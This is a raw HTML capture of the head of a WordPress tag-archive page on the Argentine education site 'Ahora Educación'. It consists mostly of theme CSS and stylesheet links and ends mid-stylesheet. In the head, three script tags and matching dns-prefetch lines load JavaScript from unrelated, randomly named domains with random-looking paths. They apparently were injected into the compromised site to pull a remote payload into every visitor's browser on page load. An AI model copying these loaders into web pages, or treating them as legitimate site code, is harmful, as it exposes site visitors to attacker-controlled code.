

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/agencia-cordoba-cultura-del-gobierno-de-la-provincia-de-cordoba/
body_size: 40404
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Agencia Córdoba Cultura del Gobierno de la Provincia de Córdoba &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Agencia Córdoba Cultura del Gobierno de la Provincia de Córdoba RSS de la etiqueta" href="https://ahoraeducacion.com/tag/agencia-cordoba-cultura-del-gobierno-de-la-provincia-de-cordoba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-agencia-cordoba-cultura-del-gobierno-de-la-provincia-de-cordoba tag-673 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
